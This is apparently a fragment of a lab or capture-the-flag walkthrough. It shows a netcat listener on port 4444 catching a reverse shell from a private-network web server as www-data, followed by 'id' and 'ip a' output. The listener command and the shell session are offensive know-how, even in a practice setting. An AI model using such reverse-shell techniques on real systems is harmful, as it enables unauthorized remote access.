 $ nc -lvvp 4444
listening on [any] 4444 ...
10.0.2.7: inverse host lookup failed: Unknown host
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.7] 42606
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:17:dd:37 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.7/24 brd 10.0.2.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fe17:dd37/64 scope link
       valid_lft forever preferred_lft forever
$